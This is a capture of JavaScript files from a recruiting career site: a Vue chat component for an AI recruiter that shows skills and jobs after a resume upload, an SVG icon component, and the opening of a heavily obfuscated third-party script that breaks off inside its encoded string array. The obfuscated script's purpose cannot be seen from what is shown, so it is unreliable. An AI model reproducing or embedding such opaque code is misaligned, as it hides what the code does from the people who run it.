      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), C(b, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ y(x, [["__scopeId", "data-v-5990cb3f"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-b4972d64.js
body_size: 122
content:
import { _ as t } from "./public-career-site-ec5a97ee.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128294
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DSkaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2SzaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdKCkuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPiuWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/','WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq',